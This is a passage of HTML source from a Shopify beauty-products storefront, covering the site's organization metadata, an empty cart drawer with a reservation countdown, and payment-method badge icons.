      "logo": "https:\/\/rejuvaliftbeauty.com\/cdn\/shop\/files\/logo_png.png?v=1737750140\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/rejuvaliftbeauty\/",
      "",
      "https:\/\/www.instagram.com\/rejuvaliftbeauty\/",
      "https:\/\/www.tiktok.com\/@rejuvaliftbeauty",
      "",
      "",
      "https:\/\/www.youtube.com\/channel\/UCugASJc0VKqwaEucr8QsYOg",
      ""
    ],
    "url": "https:\/\/rejuvaliftbeauty.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//rejuvaliftbeauty.com/cdn/shop/products/web_PaulMazzapica_r1_03C_5078.jpg?v=1670951409&width=165 165w,//rejuvaliftbeauty.com/cdn/shop/products/web_PaulMazzapica_r1_03C_5078.jpg?v=1670951409&width=330 330w,//rejuvaliftbeauty.com/cdn/shop/products/web_PaulMazzapica_r1_03C_5078.jpg?v=1670951409&width=535 535w,//rejuvaliftbeauty.com/cdn/shop/products/web_PaulMazzapica_r1_03C_5078.jpg?v=1670951409&width=750 750w,//rejuvaliftbeauty.com/cdn/shop/products/web_PaulMazzapica_r1_03C_5078.jpg?v=1670951409&width=1000 1000w,//rejuvaliftbeauty.com/cdn/shop/products/web_PaulMazzapica_r1_03C_5078.jpg?v=1670951409&width=1500 1500w,//rejuvaliftbeauty.com/cdn/shop/products/web_PaulMazzapica_r1_03C_5078.jpg?v=1670951409 2048w
              "
              src="//rejuvaliftbeauty.com/cdn/shop/products/web_PaulMazzapica_r1_03C_5078.jpg?v=1670951409&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1365"
              width="2048"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/best-sellers"
              
              class="full-unstyled-link"
            >
              Best Sellers<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/best-sellers"
              
              class="full-unstyled-link"
            >
              Best Sellers
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 